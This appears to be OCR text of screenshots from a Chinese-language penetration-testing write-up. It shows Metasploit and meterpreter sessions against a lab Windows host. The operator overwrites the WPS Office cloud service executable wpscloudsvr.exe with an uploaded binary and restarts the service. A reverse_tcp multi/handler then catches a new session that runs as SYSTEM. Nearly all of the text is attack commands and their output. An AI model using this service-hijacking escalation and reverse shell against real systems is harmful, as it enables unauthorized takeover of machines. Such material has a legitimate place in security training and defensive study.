 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: PENTEST-WIN10\Shadow9
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorre
ct. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > cd C:\\ProgramData\\Kingsoft\\office6\\
meterpreter > cp wpscloudsvr.exe wpscloudsvr1.exe
meterpreter > upload /tmp/wpscloudsvr.exe wpscloudsvr.exe
[*] uploading  : /tmp/wpscloudsvr.exe -> wpscloudsvr.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /tmp/wpscloudsvr.exe -> wpsc
loudsvr.exe
[*] uploaded   : /tmp/wpscloudsvr.exe -> wpscloudsvr.exe
meterpreter > execute -Hc -i -f "c:\\windows\\system32\\cmd.exe" -a "/c
net start wpscloudsvr"
Process 18712 created.
Channel 7 created.
服务没有响应控制功能。
请键入 NET HELPMSG 2186 以获得更多的帮助。
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.120
lhost => 192.168.1.120
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.120:443
[*] Sending stage (206403 bytes) to 192.168.1.7
[*] Meterpreter session 1 opened (192.168.1.120:443 -> 192.168.1.7:32039) at
2020-09-13 03:13:34 +0800
[*] Session ID 1 (192.168.1.120:443 -> 192.168.1.7:32039) processing AutoRunS
cript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: wpscloudsvr.exe (9224)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 15000
[+] Successfully migrated to process
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
潇湘信安